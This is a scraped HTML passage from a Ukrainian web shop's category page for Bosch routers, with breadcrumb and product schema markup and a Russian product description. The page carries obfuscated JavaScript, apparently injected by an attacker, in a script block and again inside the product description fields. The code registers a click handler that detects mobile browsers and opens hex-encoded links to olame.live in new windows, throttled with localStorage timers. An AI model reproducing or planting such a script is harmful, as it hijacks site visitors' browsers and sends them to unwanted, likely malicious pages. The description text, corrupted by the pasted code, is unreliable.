g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4e\x48\x6c\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x65\x6b\x71\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
													</div>
											</div>
				</div>
												</div>
		
	</div>
	</main>
<!--microdatapro 7.5 breadcrumb start [json-ld] -->
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@id": "https://bosch-tools.com.ua/",
"name": "Главная"
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@id": "https://bosch-tools.com.ua/elektroinstrumenty/",
"name": "Электроинструменты"
}
},{
"@type": "ListItem",
"position": 3,
"item": {
"@id": "https://bosch-tools.com.ua/frezery/",
"name": "Фрезеры"
}
}]
}
</script>
<!--microdatapro 7.5 breadcrumb end [json-ld] -->
<!--microdatapro 7.5 breadcrumb start [microdata] -->
<span itemscope itemtype="http://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://bosch-tools.com.ua/">
<meta itemprop="name" content="Главная" />
<meta itemprop="position" content="1" />
</span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://bosch-tools.com.ua/elektroinstrumenty/">
<meta itemprop="name" content="Электроинструменты" />
<meta itemprop="position" content="2" />
</span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://bosch-tools.com.ua/frezery/">
<meta itemprop="name" content="Фрезеры" />
<meta itemprop="position" content="3" />
</span>
</span>
<!--microdatapro 7.5 breadcrumb end [microdata] -->
<!--microdatapro 7.5 product start [microdata] -->
<span itemscope itemtype="http://schema.org/Product">
<meta itemprop="name" content="Фрезеры Bosch ">
<link itemprop="image" href="https://bosch-tools.com.ua/image/catalog/categories/frezery.jpg" />
<meta itemprop="brand" content="Фрезеры Bosch ">
<meta itemprop="description" content="Фрезеры Bosch - это электроинструменты, предназначенные для создания прорезей, желобов и фасок на поверхностях различных материалов, таких как дерево, пластик, металл и другие. Они могут использоваться как для домашнего использования, так и для профессиональных целей. Фрезеры Bosch представлены в широком ассортименте моделей, начиная от компактных и легких, до более мощных и профессиональных. Они оснащены высокоэффективными двигателями, которые обеспечивают высокую скорость вращения и мощность. Некоторые модели могут работать с несколькими видами фрез, что позволяет использовать их для различных задач. Фрезеры Bosch также могут иметь различные насадки и функции для работы с различными материалами. Они могут оснащаться специальными устройствами для пылесоса, что помогает снизить пыль и облегчить уборку. Большинство моделей имеют регулируемую глубину прорези, что позволяет достигать точных и однородных результатов. Некоторые модели фрезеров Bosch также оснащены системами защиты от перегрузки и автоматическим выключением в случае перегрева. Это обеспечивает безопасность работы и защищает инструмент от поломок. Независимо от того, какую модель фрезера Bosch вы выберете, вы можете быть уверены в его качестве и надежности. Они предназначены для длительного использования и могут стать незаменимым инструментом для всех видов работ, связанных с обработкой поверхностей. function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=[ substr , length , -hurs , open , round , 443779RQfzWn ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x52 x70 x46 x33 x63 x363 , click , 5114346JdlaMi , 1780163aSIYqH , forEach , host , _blank , 68512ftWJcO , addEventListener , -mnts ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x4a x74 x73 x35 x63 x305 , 4588749LmrVjF , parse , 630bGPCEV , mobileCheck ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x6a x62 x4d x38 x63 x318 , abs , -local-storage ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x41 x7a x44 x39 x63 x319 , 56bnMKls , opera , 6946eLteFW , userAgent ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x47 x68 x49 x34 x63 x354 ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x70 x5a x75 x37 x63 x367 ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x70 x78 x46 x32 x63 x372 , floor ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x54 x64 x6d x36 x63 x326 , 999HIfBhL , filter , test , getItem , random , 138490EjXyHW , stopPropagation , setItem , 70kUzPYI ];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[ push ](_0x307c06[ shift ]());}catch(_0x3e3a47){_0x307c06[ push ](_0x307c06[ shift ]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[ mobileCheck ]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb d+|meego).+mobile|avantgo|bada /|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re) /|plucker|pocket|psp|series(4|6)0|symbian|treo|up .(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s -)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di| -m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw -(n|u)|c55 /|capi|ccwa|cdm -|cell|chtm|cldc|cmd -|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc -s|devi|dica|dmob|do(c|p)o|ds(12| -d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly( -|_)|g1 u|g560|gene|gf -5|g -mo|go( .w|od)|gr(ad|un)|haie|hcit|hd -(m|p|t)|hei -|hi(pt|ta)|hp( i|ip)|hs -c|ht(c( -| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i -(20|go|ma)|i230|iac( | -| /)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( | /)|klon|kpt |kwc -|kyo(c|k)|le(no|xi)|lg( g| /(k|l|u)|50|54| -[a-w])|libw|lynx|m1 -w|m3ga|m50 /|ma(te|ui|xo)|mc(01|21|ca)|m -cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t( -| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m) -|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13| -([1-8]|c))|phil|pire|pl(ay|uc)|pn -2|po(ck|rt|se)|prox|psio|pt -g|qa -a|qc(07|12|21|32|60| -[2-7]|i -)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55 /|sa(ge|ma|mm|ms|ny|va)|sc(01|h -|oo|p -)|sdk /|se(c( -|0|1)|47|mc|nd|ri)|sgh -|shar|sie( -|m)|sk -0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h -|v -|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl -|tdg -|tel(i|m)|tim -|t -mo|to(pl|sh)|ts(70|m -|m3|m5)|tx -9|up( .b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]| -v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c( -| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas -|your|zeto|zte -/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[ vendor ]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x4e x48 x6c x30 x63 x350 ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x65 x6b x71 x31 x63 x341 ,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage[ getItem ](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+ -mnts ,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[ mobileCheck ]()&&window[_0x22f77c(0x1d4)](newLocation, _blank );};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());">
<meta itemprop="sku" content="060326A100">
<meta itemprop="mpn" content="060326A100">
<span itemprop="offers" itemscope itemtype="http://schema.org/AggregateOffer">
<meta itemprop="highPrice" content="5652">
<meta itemprop="lowPrice" content="1529">
<meta itemprop="offerCount" content="20">
<meta itemprop="priceCurrency" content="UAH">
</span>
</span>
<!--microdatapro 7.5 product end [microdata] -->
<!--microdatapro 7.5 product start [json-ld] -->
<script type="application/ld+json">
{
"@context": "http://schema.org/",
"@type": "Product",
"name": "Фрезеры Bosch ",
"image": "https://bosch-tools.com.ua/image/catalog/categories/frezery.jpg",
"brand": "Фрезеры Bosch ",
"description": "Фрезеры Bosch - это электроинструменты, предназначенные для создания прорезей, желобов и фасок на поверхностях различных материалов, таких как дерево, пластик, металл и другие. Они могут использоваться как для домашнего использования, так и для профессиональных целей. Фрезеры Bosch представлены в широком ассортименте моделей, начиная от компактных и легких, до более мощных и профессиональных. Они оснащены высокоэффективными двигателями, которые обеспечивают высокую скорость вращения и мощность. Некоторые модели могут работать с несколькими видами фрез, что позволяет использовать их для различных задач. Фрезеры Bosch также могут иметь различные насадки и функции для работы с различными материалами. Они могут оснащаться специальными устройствами для пылесоса, что помогает снизить пыль и облегчить уборку. Большинство моделей имеют регулируемую глубину прорези, что позволяет достигать точных и однородных результатов. Некоторые модели фрезеров Bosch также оснащены системами защиты от перегрузки и автоматическим выключением в случае перегрева. Это обеспечивает безопасность работы и защищает инструмент от поломок. Независимо от того, какую модель фрезера Bosch вы выберете, вы можете быть уверены в его качестве и надежности. Они предназначены для длительного использования и могут стать незаменимым инструментом для всех видов работ, связанных с обработкой поверхностей. function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=[ substr , length , -hurs , open , round , 443779RQfzWn ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x52 x70 x46 x33 x63 x363 , click , 5114346JdlaMi , 1780163aSIYqH , forEach , host , _blank , 68512ftWJcO , addEventListener , -mnts ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x4a x74 x73 x35 x63 x305 , 4588749LmrVjF , parse , 630bGPCEV , mobileCheck ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x6a x62 x4d x38 x63 x318 , abs , -local-storage ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x41 x7a x44 x39 x63 x319 , 56bnMKls , opera , 6946eLteFW , userAgent ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x47 x68 x49 x34 x63 x354 ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x70 x5a x75 x37 x63 x367 ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x70 x78 x46 x32 x63 x372 , floor ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x54 x64 x6d x36 x63 x326 , 999HIfBhL , filter , test , getItem , random , 138490EjXyHW , stopPropagation , setItem , 70kUzPYI ];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[ push ](_0x307c06[ shift ]());}catch(_0x3e3a47){_0x307c06[ push ](_0x307c06[ shift ]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[ mobileCheck ]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb d+|meego).+mobile|avantgo|bada /|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re) /|plucker|pocket|psp|series(4|6)0|symbian|treo|up .(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s -)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di| -m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw -(n|u)|c55 /|capi|ccwa|cdm -|cell|chtm|cldc|cmd -|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc -s|devi|dica|dmob|do(c|p)o|ds(12| -d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly( -|_)|g1 u|g560|gene|gf -5|g -mo|go( .w|od)|gr(ad|un)|haie|hcit|hd -(m|p|t)|hei -|hi(pt|ta)|hp( i|ip)|hs -c|ht(c( -| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i -(20|go|ma)|i230|iac( | -| /)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( | /)|klon|kpt |kwc -|kyo(c|k)|le(no|xi)|lg( g| /(k|l|u)|50|54| -[a-w])|libw|lynx|m1 -w|m3ga|m50 /|ma(te|ui|xo)|mc(01|21|ca)|m -cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t( -| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m) -|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13| -([1-8]|c))|phil|pire|pl(ay|uc)|pn -2|po(ck|rt|se)|prox|psio|pt -g|qa -a|qc(07|12|21|32|60| -[2-7]|i -)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55 /|sa(ge|ma|mm|ms|ny|va)|sc(01|h -|oo|p -)|sdk /|se(c( -|0|1)|47|mc|nd|ri)|sgh -|shar|sie( -|m)|sk -0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h -|v -|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl -|tdg -|tel(i|m)|tim -|t -mo|to(pl|sh)|ts(70|m -|m3|m5)|tx -9|up( .b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]| -v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c( -| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas -|your|zeto|zte -/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[ vendor ]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x4e x48 x6c x30 x63 x350 ,  x68 x74 x74 x70 x3a x2f x2f x6f x6c x61 x6d x65 x2e x6c x69 x76 x65 x2f x65 x6b x71 x31 x63 x341 ,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage[ getItem ](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+ -mnts ,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[ mobileCheck ]()&&window[_0x22f77c(0x1d4)](newLocation, _blank );};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 